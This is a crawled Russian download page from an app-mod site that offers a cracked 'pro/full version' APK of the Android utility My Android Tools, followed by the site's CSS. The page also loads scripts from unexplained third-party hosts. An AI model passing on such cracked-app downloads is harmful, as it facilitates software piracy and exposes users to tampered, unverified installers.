

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3mod.ru/programmy/1738-my-android-tools.html
body_size: 7839
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>Скачать My Android Tools Мод pro/полная версия</title>
<meta name="description" content="Интересное и полезное программное обеспечение для контроля и управления всеми процессами в вашем смартфоне. My Android Tools программа, которая будет полезна для тех, кто использует свой смартфон не просто как дорогую игрушку, а хочет видеть в нём мощного и надёжного помощника в работе и решении">
<meta name="keywords" content="процессами, телефона, будет, включать, смартфона, просто, программами, вашего, отключать, работу, приложения, обеспечение, программное, вашем, всеми, смартфоне, сможете, оптимизировать, оперативной, значительное">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Скачать приложения для Андроид и моды - 3mod.ru">
<meta property="og:type" content="article">
<meta property="og:title" content="My Android Tools">
<meta property="og:url" content="https://3mod.ru/programmy/1738-my-android-tools.html">
<meta property="og:description" content="My Android Tools программа, которая будет полезна для тех, кто использует свой смартфон не просто как дорогую игрушку, а хочет видеть в нём мощного и надёжного помощника в работе и решении проблем. Либо тем, кому нужны все мощности телефона, например для геймеров, которым важна производительность и">
<link rel="search" type="application/opensearchdescription+xml" href="https://3mod.ru/index.php?do=opensearch" title="Скачать приложения для Андроид и моды - 3mod.ru">
<link rel="canonical" href="https://3mod.ru/programmy/1738-my-android-tools.html">
<link rel="alternate" type="application/rss+xml" title="Скачать приложения для Андроид и моды - 3mod.ru" href="https://3mod.ru/rss.xml">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=25" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=25" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=25" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=25" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=25" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	<link rel="icon" type="image/png" sizes="32x32" href="/templates/656/images/favicon-32-32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/656/images/favicon-16-16.png">


    <script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/656/js/owlcarousel/owl.carousel.min.js"></script>

    <link rel="stylesheet" href="/templates/656/bootstrap/css/bootstrap-grid.css" />
    <link rel="stylesheet" href="/templates/656/bootstrap/css/bootstrap.min.css" />
    

    <link href="/templates/656/css/engine.css" type="text/css" rel="stylesheet">
    <link href="/templates/656/css/styles.css" type="text/css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/templates/656/js/owlcarousel/assets/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="/templates/656/js/owlcarousel/assets/owl.theme.default.min.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="row align-items-center justify-content-between">

                <div class="col-lg-4 col-md-4 col-sm-12 logo">
                    <a href="/"><img src="/templates/656/images/logo.png" alt=""></a>
                </div>

                <div class="col-lg-5 col-md-8 col-sm-12 top-menu-col">
                    <nav class="top-menu">
                        <a href="#" id="pull"><span>&#9776; МЕНЮ</span></a>
                        <ul>
                            <li><a href="/igry/">Игры</a></li>
                            <li><a href="/programmy/">Программы</a></li>
                            
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-3 col-md-12 col-sm-12 search-col">

                </div>

            </div>
        </div>

        <section class="search-sec">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 search">
                        <form id="qf_search" method="post">
                            <div class="qf_search">
                                <input id="s" name="story" placeholder="Я хочу найти" type="search">
                                <button id="b" type="submit" title="Найти">Найти</button>
                            </div>
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                        </form>
                    </div>
                </div>
            </div>
        </section>

    </header>
    

    <main class="main-main">
        <div class="container">
            <div class="row">

                <div class="col-md-12 main">

                    

                    
                        <div class="speedbar"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> / <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3mod.ru/programmy/" itemprop="url"><span itemprop="title">Программы</span></a></span> / My Android Tools</span></div></div>
                    

                    
                    
                
					<div id='dle-content'><article class="fullstory">
    <div class="container">

        <div class="row fs-top align-items-center justify-content-between">

            <div class="col-md-2 fs-th-col">
                
                <div class="fs-th">
                    <img src="/uploads/posts/2021-05/1621358223_my-android-tools.png" alt="">
                </div>
                
                
           
          
                
            </div>

            <div class="col fs-title-col">
                <h1 class="fs-title">My Android Tools</h1>
                
              
                
                
                <div class="fs-share">
                    <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp" data-counter=""></div>
                </div>
            </div>

            <div class="col fs-to-dwnld-wrap">
                <div class="g-dwld">
                    
                   
                    
                </div>
                <a href="#att" class="fs-to-dwnld">Загрузить</a>
            </div>

            
            <div class="col fs-stars-col">
                <div class="rate">
                    
                        <div class="rate_stars"><span id="ratig-layer-1738" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
                        <div class="fs-plusminus">
                            <a href="#" onclick="doRate('plus', '1738'); return false;" ></a>
                        </div>
                    
                </div>
            </div>
            
  
           
        </div>

        <div class="row">

            <div class="col-xl-9 col-lg-8 col-md-12">

                <ul class="xar">
                    
                      
                    <li><b>Версия: </b><span>1.6.0</span></li>
                    <li><b>Требования: </b><span>Android 2.2</span></li>
                    <li><b>Жанр: </b><span><a href="https://3mod.ru/programmy/">Программы</a></span></li>
                    <li><b>Просмотров: </b><span>2 016</span></li>
                     <li><b>Размер: </b><span>1 Mб</span></li>
                    
                </ul>

                <div class="fs-gal-wrap">
                  
                    <div class="gal-tit">Скриншоты</div>
                     <ul class="xfieldimagegallery gal"><li><a href="https://3mod.ru/uploads/posts/2021-05/1621358238_my-android-tools-1.png" onclick="return hs.expand(this, { slideshowGroup: 'xf_1738_gal' })" target="_blank"><img src="/uploads/posts/2021-05/thumbs/1621358238_my-android-tools-1.png" alt=""></a></li><li><a href="https://3mod.ru/uploads/posts/2021-05/1621358213_my-android-tools-2.png" onclick="return hs.expand(this, { slideshowGroup: 'xf_1738_gal' })" target="_blank"><img src="/uploads/posts/2021-05/thumbs/1621358213_my-android-tools-2.png" alt=""></a></li><li><a href="https://3mod.ru/uploads/posts/2021-05/1621358216_my-android-tools-3.png" onclick="return hs.expand(this, { slideshowGroup: 'xf_1738_gal' })" target="_blank"><img src="/uploads/posts/2021-05/thumbs/1621358216_my-android-tools-3.png" alt=""></a></li><li><a href="https://3mod.ru/uploads/posts/2021-05/1621358251_my-android-tools-4.png" onclick="return hs.expand(this, { slideshowGroup: 'xf_1738_gal' })" target="_blank"><img src="/uploads/posts/2021-05/thumbs/1621358251_my-android-tools-4.png" alt=""></a></li></ul> 
                </div>
                
                <div class="fs-text">
                    <div class="fs-titles">Описание:</div>
                    My Android Tools программа, которая будет полезна для тех, кто использует свой смартфон не просто как дорогую игрушку, а хочет видеть в нём мощного и надёжного помощника в работе и решении проблем. Либо тем, кому нужны все мощности телефона, например для геймеров, которым важна производительность и быстродействие смартфона. <br>Используя данное программное обеспечение вы сможете управлять всеми процессами, программами и приложениями в вашем девайсе. Вы будете способны включать и отключать программы и приложения на смартфоне, осуществлять контроль за автоматическими процессами и программами автозапуска. Сможете включать и отключать компоненты activity, service, receiver, provider. С помощью подобных действий вы сможете оптимизировать работу смартфона и освободить значительное место в оперативной памяти, что будет способствовать усилению производительности, что, в свою очередь, сделает более быстрой работу вашего телефона.<br>Сделайте из вашего телефона мощный девайс, способный обрабатывать большие объёмы информации или просто быстродействующий и надёжный помощник.<br><br><span style="color:rgb(184,49,47);"><b>Описание взлома:</b></span><br>разблокирован весь функционал приложения
                </div>

                <div id="att" class="att">
                    

                    
                    <div class="fs-titles">Скачать:</div>
                    <div class='file-link'> 
    <a target="_blanck" href="https://3mod.ru/index.php?do=download&id=6735" class="att-link" ><img src="/templates/656/images/ico-dwnld.png" alt=""> Взлом (pro/полная версия) v1.6.0</a>

 </div>
                </div>

            </div>

            <div class="col-xl-3 col-lg-4 col-md-12">

                <div class="fs-topgames">
                    <div class="sb-tit">Рекомендуем скачать</div>
                    <div class="container pb-4">
                        <div class="row related justify-content-between">
                            <div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/igry/1412-underworld-office.html" title="Underworld Office" class="img-link">
            <img src="/uploads/posts/2021-02/1613023001_underworld-office.jpg" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/igry/1412-underworld-office.html" title="Underworld Office" class="rel-title-link">Underworld Office</a>
        Игры 
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1162-applock.html" title="AppLock" class="img-link">
            <img src="/uploads/posts/2021-01/1611382782_applock.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1162-applock.html" title="AppLock" class="rel-title-link">AppLock</a>
        Программы
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1885-pika-charging-show.html" title="Pika! Charging show" class="img-link">
            <img src="/uploads/posts/2021-06/1624280210_pika-charging-show.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1885-pika-charging-show.html" title="Pika! Charging show" class="rel-title-link">Pika! Charging show</a>
        Программы
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/igry/2634-epic-battles-online.html" title="Epic Battles Online" class="img-link">
            <img src="/uploads/posts/2022-06/1654526035_epic-battles-online.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/igry/2634-epic-battles-online.html" title="Epic Battles Online" class="rel-title-link">Epic Battles Online</a>
        Игры 
    </div>
</div>

                        </div>
                    </div>
                </div>


                
                    <div class="sb-tit">Похожие приложения</div>
                    <div class="container pb-4">
                        <div class="row related justify-content-between">
                            <div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1717-tasker.html" title="Tasker" class="img-link">
            <img src="/uploads/posts/2021-05/1621285577_tasker.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1717-tasker.html" title="Tasker" class="rel-title-link">Tasker</a>
        Программы
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1317-amc-security-ochistka.html" title="AMC Security- Очистка" class="img-link">
            <img src="/uploads/posts/2021-02/1612678997_amc-security-ochistka.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1317-amc-security-ochistka.html" title="AMC Security- Очистка" class="rel-title-link">AMC Security- Очистка</a>
        Программы
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1244-ultra-volume.html" title="Ultra Volume" class="img-link">
            <img src="/uploads/posts/2021-02/1612590191_ultra-volume.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1244-ultra-volume.html" title="Ultra Volume" class="rel-title-link">Ultra Volume</a>
        Программы
    </div>
</div>
<div class="col-md-12 rel-item">
    <div class="rel-thumb">
        
        <a href="https://3mod.ru/programmy/1232-apk-installer.html" title="APK Installer" class="img-link">
            <img src="/uploads/posts/2021-02/1612545349_apk-installer.png" alt="">
        </a>
        
    </div>
    <div class="rel-txt">
        <a href="https://3mod.ru/programmy/1232-apk-installer.html" title="APK Installer" class="rel-title-link">APK Installer</a>
        Программы
    </div>
</div>

                        </div>
                    </div>
                


            </div>

        </div>

        <div class="row">

            <div class="col-xl-9 col-lg-8 col-md-12 ">
                <div class="comments ignore-select">
                    <div class="comm-btn">Прокомментировать</div>
                    <div class="comm-box">
                        <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
<!--	<div class="add-com-title">Добавить комментарий</div>-->
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field d-flex flex-md-nowrap align-items-center"><b>Ваше имя*: </b><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
<!--				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>-->
			</li>
		
			<li id="comment-editor"><b>Ваш комментарий*: </b><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
		
		
		</ul>
		<div class="form_submit">
		
            <br>
			<button class="comm-btn send" type="submit" name="submit" title="Отправить комментарий">Отправить</button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1738"><input type="hidden" name="user_hash" value="8663662d71c233c8af242f115f02b89ac41dd10a"></form>
                    </div>

                    <div class="box">
                        <div class="com_list">
                            <br>
                            <br>
                            <div class="fs-titles">Комментарии  (0)</div>
                            
<div id="dle-ajax-comments"></div>

                        </div>
                    </div>
                    <!--dlenavigationcomments-->
                </div>
            </div>

            <div class="col-xl-3 col-lg-4 col-md-12">

            </div>

        </div>

        

    </div><!-- container-->

</article>


<script>
    $(document).ready(function () {

        $(".xfieldimagegallery").replaceWith(function(index, oldHTML){
            return $("<div class='owl4 owl-carousel'>").html(oldHTML);
        });

        html5 = '';
        $(".fs-gal-wrap li").each(function(indx){
            html5 = $(this).html();
            $(this).replaceWith(function(index, oldHTML){
                return $("<div>").html(html5);
            });
        });

        $(".owl4").owlCarousel({
            loop:0,
            items: 1,
            nav: 0,
            margin: 35,
            dots: 1,
            responsive : {
                1 : {
                    items: 1
                },
                576 : {
                    items: 1,
                    margin: 10
                },
                767 : {
                    items: 2
                },
                992 : {
                    items: 3
                },
                1200 : {
                    items: 3
                }
            }
        });

        $(function() {
            $('.fs-to-dwnld').click(function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
                    || location.hostname == this.hostname) {

                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html,body').animate({
                            scrollTop: target.offset().top
                        }, 300);
                        return false;
                    }
                }
            });
        });
    })
</script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script type="text/javascript" src="https://cs642.mileofshy.com/cscript/642/acf2t635xb4w9hsg.js"> </script> </div>
 				
                </div>

            </div>
        </div>
    </main>

    
    
 <!-- Страница загрузки -->   

    

    <footer>
        <div class="container">
            <div class="row align-items-center">

                <div class="col-md-3 col-sm-12 f1">
                    <a href="/"><img src="/templates/656/images/logo-bot.png" alt=""></a>
                </div>

                <div class="col-md-3 col-sm-12 f2">
                
                    
                </div>

                <div class="col-md-6 col-sm-12 f2">
                    3mod.ru - приложения с модами.
                </div>

            </div>
        </div>
        <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
  
        
    
  <script type="text/javascript" src="https://news-pomiji.com/process.js?id=1255301782&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
    
    </footer>

    <script>
        $('document').ready(function(){
            $(function() {
                var pull    = $('#pull');
                menu    = $('.top-menu ul');
                menuHeight  = menu.height();

                $(pull).on('click', function(e) {
                    e.preventDefault();
                    menu.slideToggle();
                });
            });
        })
    </script>

	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8663662d71c233c8af242f115f02b89ac41dd10a';
var dle_group      = 5;
var dle_skin       = '656';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_1738_gal', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<!--	<script type="text/javascript" src="/templates/656/js/lib.js"></script>-->


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://3mod.ru/templates/656/css/styles.css
body_size: 4416
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic,cyrillic-ext,latin-ext');
/*font-family: 'PT Sans', sans-serif;*/
body {
	font: 14px/130% 'PT Sans', sans-serif;;
	color: #000;
	background: #fff;
}
*{
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
body a{
	color: #007795;
}
body a:hover{
	color: #8AC400;
	text-decoration: underline;
}
a,
a:hover,
a img,
a:hover img{
	transition: all 300ms;
}
a:hover img{
	filter: brightness(1.1);
}
a:active{
	color: #000000 !important;
}
img{
	max-width: 100%;
	height: auto;
}
strong{
	font-weight: 600;
	line-height: 100%;
}
.vertical-center {
	display: flex;
	align-items: center;
	align-content: center;
}
.clear{clear:both;}
h1, h2, h3, h4, h5, h6{
	font-weight: normal;
	color: #333;
	margin-bottom: 15px;
}
h1{font-size:48px;}
h2{font-size:40px;}
h3{font-size:35px;}
h4{font-size:30px;}
h5{font-size:25px;}
h6{font-size:20px;}
p.metadata{text-align:right;}
p.metadata a{font-size:10px; color:#fff; background:#E00; padding:2px 5px;	text-decoration:none; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;	opacity:0.5;}
p.metadata a:hover{	background:#E00; opacity:1; }
.container{position: relative}
@media (min-width: 1200px) {
	body .container {
		max-width: 1246px;
	}
}

/* Header
****************************************************/
header{
	background: url("../images/top.jpg ") 50% 0 no-repeat;
	background-size: cover;
	position: relative;
	z-index: 10;
	margin-bottom: 10px;
}

.logo{
	margin-top: 28px;
	margin-bottom: 28px;
}
.top-menu{
}
.top-menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
}
.top-menu ul li{
	display: inline-block;
	margin: 0 7px;
}
.top-menu ul li a{
	display: block;
	color: #fff;
	font-size: 14px;
	padding: 10px 10px;
	font-weight: 600;
	text-transform: uppercase;
}
.top-menu ul li a:hover{
	text-decoration: none;
	color: #8AC400;
	text-shadow: 0 0 4px rgba(0, 0, 0, 0.6);
}

.search-sec{
	background: rgba(138, 196, 0, 0.37);
}
.search{
	display: flex;
	justify-content: center;
}
#qf_search{
	display: block;
	width: 100%;
}
.qf_search{
	position: relative;
	height: 42px;
	max-width: 100%;
	background: transparent;
	width: 100%;
	padding: 0;
	margin: 12px 0;
	text-align: right;
}
.qf_search #s{
	vertical-align: top;
	text-align: left;
	display: block;
	font-size: 14px;
	height: 42px;
	line-height: 15px;
	padding: 11px 100px 10px 21px;
	border-radius: 21px;
	background: #fff;
	border: 0 solid #d7d7d7;
	outline: none;
	width: 100%;
	box-sizing: border-box !important;
}
.qf_search #b{
	position: absolute; z-index: 2;
	top: 4px;
	bottom: 4px;
	right: 4px;
	vertical-align: top;
	border: 0;
	color: #fff;
	padding: 0 50px;
	line-height: 30px;
	cursor: pointer;
	background: #8AC400;
	border-radius: 21px;
}
.qf_search #b:hover {
	background: #a3e800;
}
::-webkit-input-placeholder {color:#667;}
::-moz-placeholder          {color:#667;}
:-moz-placeholder           {color:#667;}
:-ms-input-placeholder      {color:#667;}

/* Middle
****************************************************/
.main-main{
	padding-bottom: 60px;
	overflow: hidden;
}
.main-title{
	padding: 35px 0;
	font-size: 34px;
	text-transform: uppercase;
	text-align: center;
	line-height: 130%;
}
.main-title span{
	line-height: 130%;
	display: inline-block;
	background: #F6F6F6;
	padding: 3px 15px;
}
/**** short-story ****/
#dle-content{
	/*overflow: hidden;*/
	justify-content: space-around;
	flex-direction: row;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}
.short-story-item{
	position: relative;
	overflow: hidden;
	flex: 0 1 20%;
	margin-bottom: 25px;
	text-align: center;
	min-width: 249px;
}
.ss-wrap{
	background: #F6F6F6;
	border-radius: 10px;
	padding: 40px 12px;
	height: 100%;
}
.ss.fs-th a{
	display: block;
}
.ss-title a{
	display: block;
	text-decoration: none;
	font-size: 18px;
	color: rgb(0, 0, 0);
	font-weight: normal;
	margin-bottom: 8px;
}
.cat-link{
	font-size: 13px;
}

.ss-edit{
	position: absolute;
	z-index: 5;
	top: 5px;
	right: 5px;
	font-size: 20px;
}
.ss-date{
	 font-size: 13px;
	 color: #aaa;
	 margin-bottom: 10px;
 }
.ss-th{

	max-height: 150px;
}
.ss-th img{
	display: block;
	margin: 0 auto;
	border: 1px solid #68D200;
	max-height: 150px;
	border-radius: 10px;
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
}
.ss-desc{
	color: #000;
	margin-top: 10px;
	font-size: 14px;
	line-height: 18px;
	display: -webkit-box;
	height: 54px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 12px;
}


/**** full-story ****/
.fullstory{
	/*overflow: hidden;*/
}
.fs-top{
	background: url("../images/fs-top.jpg") 50% 0 no-repeat;
	background-size: cover;
	padding: 65px 65px;
	margin: 0 -65px 40px;
	color: #fff;
}
.fs-title{
	font-size: 28px;
	font-weight: 400;
	color: #fff;
	margin-bottom: 20px;
}
.fs-th img{
	display: block;
	margin: 0 auto;
	border: 1px solid #68D200;
	max-height: 136px;
	max-width: 104px;
	border-radius: 10px;
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
}
/************/
.fs-stars-col{
	flex: 0 0 130px;
}
.rate{
	background: #fff;
	border-radius: 7px;
	text-align: center;
	padding: 7px;
}
.rate *{
	transition: none !important;
}
.rate_stars{
	background: #F6F6F6;
	font-size: 16px;
	font-weight: bold;
	color: #000;
	border-radius: 6px 6px 0 0;
	margin-bottom: 7px;
	line-height: 40px;
}
.fs-plusminus{
	display: flex;
	flex-flow: row nowrap;
	justify-content: center;
}
.fs-plusminus a{
	line-height: 37px;
	width: 100%;
	height: 40px;
	border-radius: 20px;
	font-size: 30px;
	background: #FF5858 url("../images/plus.png") 50% 50% no-repeat;
	color: #fff;
}
.fs-plusminus a:hover {
	filter: brightness(1.3);
	text-decoration: none;
	color: #000;
}
/************/
ul.xar{
	margin: 0;
	padding: 0;
	margin-bottom: 50px;
}
ul.xar li{
	font-size: 16px;
	font-weight: bold;
	color: #000;
	list-style: none;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ECECEC;
	display: flex;
	/*justify-content: space-between;*/
}
ul.xar li:last-child{
	border-bottom: 0;
}
ul.xar li span{
	font-weight: normal;
}
ul.xar li b{
	flex: 0 0 20%;
}
ul.xar li a{}


.fs-th-wrap{
	padding-right: 0;
}
.fs-th img{
	display: block;
	max-width: 100%;
	border-radius: 7px;

}

.fs-sb{
	/*flex: 0 0 350px;*/
	/*width: 350px;*/
}

.fs-titles{
    font-size: 20px;
	font-weight: 400;
	margin-bottom: 20px;
	color: #000;
}
#att .fs-titles{
	font-size: 21px;
}

.fs-gal-wrap{
	background: url("../images/gal-bg.jpg") 50% 0 no-repeat;
	background-size: cover;
	padding: 30px 30px;
	margin-bottom: 30px;
	max-width: 100% !important;
	overflow: hidden;
}

.gal-tit{
	font-size: 24px;
	text-transform: uppercase;
	color: #8AC400;
	text-align: center;
	margin-bottom: 30px;
}
.owl-item img{
	max-width: 450px !important;
	display: block;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.32);
}
.owl-dots{
	width: 100%;
	text-align: center;
	margin-top: 20px;
}
body .owl-carousel button.owl-dot{
	margin: 0 7px;
	width: 16px;
	height: 16px;
	background: #fff;
	border-radius: 50%;
	display: inline-block;
}
body .owl-carousel button.owl-dot.active{
	background: #79C500;
}

body .xfieldimagegallery li img {
	display: block;
	float: none;
	margin: 0 auto;
	border: 0;
	width: auto;
	height: auto;
	max-width: 100%;
	transition: box-shadow 0.5s ease;
}

.sb-tit{
	font-size: 24px;
	text-transform: uppercase;
	margin-bottom: 20px;
}

/*****************/
.xfieldimagegallery{
	margin: 0;
	padding: 0 !important;
	list-style: none;
	clear: both;
}
.xfieldimagegallery li{
	list-style: none;
	margin: 0 0 20px;
	padding: 0;
}
.xfieldimagegallery li a{
	max-width: 500px;
	margin: 0 auto;
